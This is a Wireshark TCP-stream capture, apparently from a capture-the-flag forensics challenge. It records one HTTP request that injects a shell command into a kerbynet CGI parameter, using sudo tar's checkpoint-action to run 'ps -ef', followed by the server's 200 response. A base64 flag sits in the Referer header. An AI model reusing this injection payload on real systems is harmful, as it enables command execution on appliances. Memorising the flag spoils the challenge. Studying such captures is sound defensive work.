 Wireshark · 追踪 TCP 流 (tcp.stream eq 243) · attack_package.cap
(V
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint
-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
0.021988s
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
1000